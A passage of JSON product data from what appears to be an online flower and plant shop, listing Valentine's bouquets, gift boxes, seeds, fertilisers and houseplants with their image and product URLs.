You","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707041500.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/i-love-you\/reh24578"},{"id":"42063","city":"Rehana Valentine Love Gift","name":"Rehana Valentine Love Gift","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707041762.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/rehana-valentine-love-gift\/reh92358"},{"id":"42065","city":"Lovely Surprise Flowers","name":"Lovely Surprise Flowers","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707041845.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/lovely-surprise-flowers\/reh36172"},{"id":"42067","city":"For Ever Red Bouquet","name":"For Ever Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707041914.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/for-ever-red-bouquet\/reh09856"},{"id":"42069","city":"Love Surprise Gift Boxes","name":"Love Surprise Gift Boxes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707041993.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-surprise-gift-boxes\/reh60198"},{"id":"42071","city":"Small Lovely Red Bouquet","name":"Small Lovely Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707043546.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/small-lovely-red-bouquet\/reh31847"},{"id":"42073","city":"Black Red Rose Round Box","name":"Black Red Rose Round Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707043617.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/black-red-rose-round-box\/reh69145"},{"id":"42075","city":"Love Smart Bouquet","name":"Love Smart Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707043735.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/love-smart-bouquet\/reh17864"},{"id":"42077","city":"20 Love Red Bouquet","name":"20 Love Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707043808.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/20-love-red-bouquet\/reh72096"},{"id":"42079","city":"Rehana Loving Vase","name":"Rehana Loving Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707043924.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/rehana-loving-vase\/reh30597"},{"id":"42081","city":"Loving Vase 24","name":"Loving Vase 24","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044041.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/loving-vase-24\/reh70468"},{"id":"42083","city":"Sweety Love Bouquet","name":"Sweety Love Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044115.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/sweety-love-bouquet\/reh56483"},{"id":"42085","city":"Real Love","name":"Real Love","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044179.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/real-love\/reh61258"},{"id":"42087","city":"Red Day","name":"Red Day","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044264.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/red-day\/reh98073"},{"id":"42089","city":"Happy Valentines Day 2024","name":"Happy Valentines Day 2024","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044356.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/happy-valentines-day-2024\/reh74038"},{"id":"42091","city":"Best Wishes","name":"Best Wishes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044506.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/best-wishes\/reh74095"},{"id":"42093","city":"Classic Love Vase","name":"Classic Love Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044596.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/classic-love-vase\/reh39168"},{"id":"42095","city":"40 Red Rose Love Vase","name":"40 Red Rose Love Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044696.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/40-red-rose-love-vase\/reh86329"},{"id":"42097","city":"Valentines Day Gift Box","name":"Valentines Day Gift Box","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044761.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/valentines-day-gift-box\/reh19604"},{"id":"42099","city":"25 Rose Valentine Bouquet","name":"25 Rose Valentine Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044827.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/25-rose-valentine-bouquet\/reh91524"},{"id":"42101","city":"Love Rose","name":"Love Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044897.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/love-rose\/reh19065"},{"id":"42103","city":"Sweet Heart Love","name":"Sweet Heart Love","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707044977.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/sweet-heart-love\/reh13456"},{"id":"42105","city":"Lovely Vase Ii","name":"Lovely Vase Ii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707045044.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/lovely-vase-ii\/reh57184"},{"id":"42107","city":"Lovely Wishes Bouquet","name":"Lovely Wishes Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707045137.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lovely-wishes-bouquet\/reh03768"},{"id":"42109","city":"Black Beautiful Box Ii","name":"Black Beautiful Box Ii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707045218.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/black-beautiful-box-ii\/reh13879"},{"id":"42111","city":"Valentine Lovely Red Bouquet","name":"Valentine Lovely Red Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707045319.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-lovely-red-bouquet\/reh63957"},{"id":"42113","city":"Rehana Valentine Red Roses","name":"Rehana Valentine Red Roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707045388.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/rehana-valentine-red-roses\/reh25148"},{"id":"42115","city":"Love Day","name":"Love Day","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707045460.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/love-day\/reh43697"},{"id":"42117","city":"Valentine Surprise Bouquet","name":"Valentine Surprise Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707045527.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-surprise-bouquet\/reh89432"},{"id":"42119","city":"Valentine 50 Red Rose Bouquet","name":"Valentine 50 Red Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707045616.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-50-red-rose-bouquet\/reh92038"},{"id":"42121","city":"Red Magic Bouquet","name":"Red Magic Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047204.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-magic-bouquet\/reh74516"},{"id":"42123","city":"Share Love Bouquet","name":"Share Love Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047287.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/share-love-bouquet\/reh84102"},{"id":"42125","city":"Love Message Bouquet","name":"Love Message Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047354.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/love-message-bouquet\/reh20815"},{"id":"42127","city":"Love Balloon Big","name":"Love Balloon Big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047521.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-balloon-big\/reh13789"},{"id":"42129","city":"Valentins Day Balloon","name":"Valentins Day Balloon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047601.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/valentins-day-balloon\/reh53428"},{"id":"42131","city":"Love Red Balloon","name":"Love Red Balloon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047667.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-red-balloon\/reh26938"},{"id":"42133","city":"Red Grand Vase","name":"Red Grand Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047739.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/red-grand-vase\/reh65742"},{"id":"42135","city":"Lovely Bouquet 2","name":"Lovely Bouquet 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047823.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/lovely-bouquet-2\/reh63589"},{"id":"42137","city":"Valentine Chocolate Bouquet","name":"Valentine Chocolate Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047898.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/valentine-chocolate-bouquet\/reh41273"},{"id":"42139","city":"Valentine Special Bouquet2","name":"Valentine Special Bouquet2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707047984.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/valentine-special-bouquet2\/reh35876"},{"id":"42141","city":"25 Love Red Rose Vase","name":"25 Love Red Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048052.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/25-love-red-rose-vase\/reh34059"},{"id":"42143","city":"Rehana Valentine Special Bouquet2","name":"Rehana Valentine Special Bouquet2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048141.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/rehana-valentine-special-bouquet2\/reh83476"},{"id":"42145","city":"Fabulous Red Hand Bouquet","name":"Fabulous Red Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048213.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/fabulous-red-hand-bouquet\/reh07612"},{"id":"42147","city":"Love Vase 143","name":"Love Vase 143","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048281.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/love-vase-143\/reh56920"},{"id":"42149","city":"Red Tower Hand Bouquet","name":"Red Tower Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048352.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-tower-hand-bouquet\/reh21035"},{"id":"42151","city":"Luxury Flower Box2","name":"Luxury Flower Box2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048440.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/luxury-flower-box2\/reh16974"},{"id":"42153","city":"100 Red Rose Vase","name":"100 Red Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048513.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/100-red-rose-vase\/reh72391"},{"id":"42155","city":"Rehana Acrylic Stand 2","name":"Rehana Acrylic Stand 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048654.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/rehana-acrylic-stand-2\/reh02587"},{"id":"42157","city":"Rehana Acrylic Stand 2024","name":"Rehana Acrylic Stand 2024","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048731.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/rehana-acrylic-stand-2024\/reh69150"},{"id":"42159","city":"Love Acrylic Tray","name":"Love Acrylic Tray","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048823.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-acrylic-tray\/reh93806"},{"id":"42161","city":"Rehana Valentine Special Acrylic","name":"Rehana Valentine Special Acrylic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707048943.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/rehana-valentine-special-acrylic\/reh37251"},{"id":"42163","city":"Love Acrylic 143","name":"Love Acrylic 143","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707049023.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-acrylic-143\/reh43792"},{"id":"42165","city":"Love Acrylic Bag","name":"Love Acrylic Bag","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707049099.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/love-acrylic-bag\/reh38564"},{"id":"42167","city":"Rehana Acrylic Stand","name":"Rehana Acrylic Stand","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707049186.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/rehana-acrylic-stand\/reh78604"},{"id":"42169","city":"Pure Heart","name":"Pure Heart","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707049311.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/pure-heart\/reh87562"},{"id":"42171","city":"Valentines Day Wishes","name":"Valentines Day Wishes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707157869.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/valentines-day-wishes\/reh94386"},{"id":"42173","city":"Valentine Love Teddy","name":"Valentine Love Teddy","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707158034.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/valentine-love-teddy\/reh32076"},{"id":"42175","city":"Valentine Special Teddy","name":"Valentine Special Teddy","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707158116.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/valentine-special-teddy\/reh03917"},{"id":"42197","city":"Pokon green folia PL Sticks","name":"Pokon green folia PL Sticks","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707297697.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/pokon-green-folia-pl-sticks\/alf94165"},{"id":"42199","city":"Pokon Soil Cactus bags","name":"Pokon Soil Cactus bags","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707297991.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/pokon-soil-cactus-bags\/alf16290"},{"id":"42230","city":"Lucky Bamboo 2 layer - Tabletop","name":"Lucky Bamboo 2 layer - Tabletop","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733905724.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/lucky-bamboo-2-layer-tabletop-indoor-plant\/pla69783"},{"id":"42242","city":"washingtonia","name":"washingtonia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734862973.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/washingtonia\/gro13928"},{"id":"42244","city":"Alternanthera","name":"Alternanthera","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736232124.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/alternanthera\/gro70982"},{"id":"42248","city":"Moringa ","name":"Moringa ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734873593.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/moringa\/gro92581"},{"id":"42250","city":"Impatiens walleriana","name":"Impatiens walleriana","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733729123.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/impatiens-walleriana\/gro63850"},{"id":"42254","city":"Areca","name":"Areca","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707920354.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/areca\/gro12860"},{"id":"42262","city":"ROOTING GEL ","name":"ROOTING GEL ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1708102652.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/rooting-gel\/gul12370"},{"id":"42282","city":"Artichoke Green Globe Seeds - Organic","name":"Artichoke Green Globe Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709214964.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/artichoke-green-globe-seeds-organic\/pla01563"},{"id":"42284","city":"Asparagus Seeds - Organic","name":"Asparagus Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709215082.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/asparagus-seeds-organic\/pla76140"},{"id":"42286","city":"Basil Green Seeds - Organic","name":"Basil Green Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709215243.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/basil-green-seeds-organic\/pla70284"},{"id":"42288","city":"Basil Purple Seeds - Organic","name":"Basil Purple Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709215357.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/basil-purple-seeds-organic\/pla59013"},{"id":"42290","city":"Beet Root Seeds - Organic","name":"Beet Root Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709215466.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/beet-root-seeds-organic\/pla03294"},{"id":"42292","city":"Brinjal Long Seeds - Organic","name":"Brinjal Long Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709216658.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/brinjal-long-seeds-organic\/pla90648"},{"id":"42294","city":"Carrot Orange Seeds - Organic","name":"Carrot Orange Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709216783.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/carrot-orange-seeds-organic\/pla76835"},{"id":"42298","city":"Celery Seeds - Organic","name":"Celery Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709217192.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/celery-seeds-organic\/pla62307"},{"id":"42300","city":"Chamomile Seeds - Organic","name":"Chamomile Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709217283.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/chamomile-seeds-organic\/pla93586"},{"id":"42302","city":"Neem Oil 50ml - 100% Organic - Pest Control","name":"Neem Oil 50ml - 100% Organic - Pest Control","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709367828.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/neem-oil-50ml-100-organic-pest-control\/pla70841"},{"id":"42306","city":"Cherry Tomato Yellow Seeds - Organic","name":"Cherry Tomato Yellow Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709372538.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/cherry-tomato-yellow-seeds-organic\/pla67512"},{"id":"42308","city":"Chillies Yellow Seeds - Organic","name":"Chillies Yellow Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709372841.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/chillies-yellow-seeds-organic\/pla59861"},{"id":"42310","city":"Coriander Seeds - Organic","name":"Coriander Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709373095.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/coriander-seeds-organic\/pla59274"},{"id":"42312","city":"Corn Seeds - Organic","name":"Corn Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709373998.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/corn-seeds-organic\/pla51946"},{"id":"42314","city":"Dill Seeds - Organic","name":"Dill Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709374168.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/dill-seeds-organic\/pla71043"},{"id":"42316","city":"Iceberg Lettuce Seeds - Organic","name":"Iceberg Lettuce Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709374311.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/iceberg-lettuce-seeds-organic\/pla48719"},{"id":"42318","city":"Leek Seeds - Organic","name":"Leek Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709374760.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/leek-seeds-organic\/pla39718"},{"id":"42320","city":"Lemon Balm Seeds - Organic","name":"Lemon Balm Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709375259.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/lemon-balm-seeds-organic\/pla56428"},{"id":"42322","city":"Lettuce Lollo Bionda Seeds - Organic","name":"Lettuce Lollo Bionda Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709375672.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/lettuce-lollo-bionda-seeds-organic\/pla10968"},{"id":"42324","city":"Lollo Red Lettuce Seeds - Organic","name":"Lollo Red Lettuce Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709375910.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/lollo-red-lettuce-seeds-organic\/pla94318"},{"id":"42326","city":"Moringa Seeds - Organic","name":"Moringa Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709376225.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/moringa-seeds-organic\/pla21364"},{"id":"42328","city":"Musk Melon Golden (Orange Flesh) Seeds - Organic","name":"Musk Melon Golden (Orange Flesh) Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709376544.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/musk-melon-golden-orange-flesh-seeds-organic\/pla26943"},{"id":"42330","city":"Musk Melon Striped (Orange Flesh) Seeds - Organic","name":"Musk Melon Striped (Orange Flesh) Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709376752.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/musk-melon-striped-orange-flesh-seeds-organic\/pla62038"},{"id":"42332","city":"Okra Seeds - Organic","name":"Okra Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709378316.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/okra-seeds-organic\/pla04753"},{"id":"42334","city":"Okra Seven Lines Seeds - Organic","name":"Okra Seven Lines Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709378482.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/okra-seven-lines-seeds-organic\/pla03265"},{"id":"42336","city":"Onion Red Seeds - Organic","name":"Onion Red Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709379036.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/onion-red-seeds-organic\/pla92648"},{"id":"42338","city":"Oregano Seeds - Organic","name":"Oregano Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709459075.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/oregano-seeds-organic\/pla20571"},{"id":"42350","city":"Peas Seeds - Organic","name":"Peas Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709535019.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/peas-seeds-organic\/pla29706"},{"id":"42352","city":"Pepper Cayenne Seeds - Organic","name":"Pepper Cayenne Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709535120.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/pepper-cayenne-seeds-organic\/pla35748"},{"id":"42354","city":"Peppermint Seeds - Organic","name":"Peppermint Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709535386.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/peppermint-seeds-organic\/pla02647"},{"id":"42377","city":"Rose of Jericho - Selaginella lepidophylla - Resurrection Plant","name":"Rose of Jericho - Selaginella lepidophylla - Resurrection Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709748314.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hydro-plants\/rose-of-jericho-selaginella-lepidophylla-resurrection-plant\/pla50926"},{"id":"42379","city":"Snake Plant - Sansevieria Laurentii","name":"Snake Plant - Sansevieria Laurentii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740646769.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/snake-plant-sansevieria-laurentii-indoor-plant\/pla41729"},{"id":"42383","city":"Philodendron White Princess","name":"Philodendron White Princess","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709924572.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/philodendron-white-princess-indoor-plant\/pla50462"},{"id":"42387","city":"Monstera Thai Constellation - Rare Varigated Plant","name":"Monstera Thai Constellation - Rare Varigated Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709924974.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/monstera-thai-constellation-rare-varigated-plant\/pla15738"},{"id":"42389","city":"Monstera Deliciosa Variegata - Rare Varigated Plant","name":"Monstera Deliciosa Variegata - Rare Varigated Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745484739.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/monstera-deliciosa-variegata-rare-varigated-plant\/pla14375"},{"id":"42391","city":"Radish Full Red Seeds - Organic","name":"Radish Full Red Seeds - 